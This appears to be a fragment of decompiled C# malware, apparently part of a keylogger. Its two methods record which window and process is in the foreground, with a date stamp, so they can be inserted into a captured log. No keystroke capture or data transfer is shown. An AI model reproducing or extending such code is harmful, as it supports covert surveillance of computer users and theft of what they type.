 55 // Token: 0x06000033 RID: 51 RVA: 0x00005100 File Offset: 0x00003300
56 private string AV()
57 {
58 try
59 {
60 IntPtr foregroundWindow = kl.GetForegroundWindow();
61 int processId;
62 kl.GetWindowThreadProcessId(foregroundWindow, ref processId);
63 Process processById = Process.GetProcessById(processId);
64 if (!((foregroundWindow.ToInt32() == this.LastAV & Operators.CompareString(this.LastAS, processById.MainWindowTitle, false) == 0) | processById.MainWindowTitle.Length == 0))
65 {
66 this.LastAV = foregroundWindow.ToInt32();
67 this.LastAS = processById.MainWindowTitle;
68 return string.Concat(new string[]
69 {
70 "\r\n\u0001",
71 this.HM(),
72 " ",
73 processById.ProcessName,
74 " ",
75 this.LastAS,
76 "\u0001\r\n"
77 });
78 }
79 }
80 catch (Exception ex)
81 {
82 }
83 return "";
84 }
85
86 // Token: 0x06000034 RID: 52 RVA: 0x000051F0 File Offset: 0x000033F0
87 private string HM()
88 {
89 string result;
90 try
91 {
92 result = this.Clock.LocalTime.ToString("yy/MM/dd");
93 }
94 catch (Exception ex)
95 {
96 result = "??/??/??";
97 }
98 return result;
99 }